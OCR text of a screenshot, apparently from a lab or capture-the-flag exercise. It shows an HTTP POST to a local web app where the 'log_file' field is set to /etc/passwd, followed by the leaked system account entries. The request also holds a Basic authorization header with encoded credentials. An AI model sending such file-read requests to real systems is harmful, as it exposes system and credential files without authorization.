 1 POST / HTTP/1.1
2 Host: localhost:8082
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://localhost:8082
10 Authorization: Basic
YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8082/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=%2fetc%2fpasswd&analyze_log=
Management,,,:/run/systemd:/usr/sbin/
nologin
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/no
login
111 systemd-timesync:x:102:104:systemd
Time
Synchronization,,,:/run/systemd:/usr/
sbin/nologin
112 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollina
te:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologi
n
115 systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/l
xd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/b
in/false
118 <p class='error'>
Suspicious traffic patterns detected
in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/
bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123